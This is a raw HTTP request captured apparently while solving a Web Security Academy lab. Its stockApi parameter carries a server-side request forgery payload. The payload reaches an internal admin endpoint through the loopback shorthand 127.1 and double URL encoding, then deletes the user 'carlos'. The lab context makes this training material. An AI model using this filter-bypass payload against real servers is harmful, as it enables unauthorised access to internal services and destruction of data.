 POST /product/stock HTTP/2
Host: 0acd00820468bf7c80c4ee1a00b30044.web-security-academy.net
Cookie: session=cok3eOSHjz76cCaDO7eJLEJEBVTnRBzD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer: https://0acd00820468bf7c80c4ee1a00b30044.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: https://0acd00820468bf7c80c4ee1a00b30044.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=carlos